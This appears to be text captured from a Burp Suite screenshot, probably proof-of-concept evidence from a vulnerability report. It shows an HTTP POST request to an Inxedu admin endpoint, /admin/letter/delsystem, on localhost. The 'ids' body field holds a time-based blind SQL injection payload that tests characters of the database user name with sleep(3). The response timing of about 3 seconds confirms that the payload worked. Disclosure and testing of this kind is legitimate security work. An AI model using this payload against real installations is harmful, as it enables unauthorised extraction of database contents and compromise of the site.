 Request
Pretty Raw \n Actions
1 POST /admin/letter/delsystem HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 59
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/admin/letter/systemmsglist
13 Cookie: JSESSIONID=E3AEB3822AFF0FA4641BE925F8C6C27C;
inxedulogin_sys_user_=inxedulogin_sys_user_1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 ids=2) and 1=if(ascii(substr(user(),1,1))>113,sleep(3),1) #
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 14 Aug 2021 07:02:57 GMT
5 Connection: close
6 Content-Length: 58
7
8 {
"success":true,
"message":"操作成功！",
"entity":null
}
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (15)
Response Headers (5)
Done
226 bytes | 3,007 millis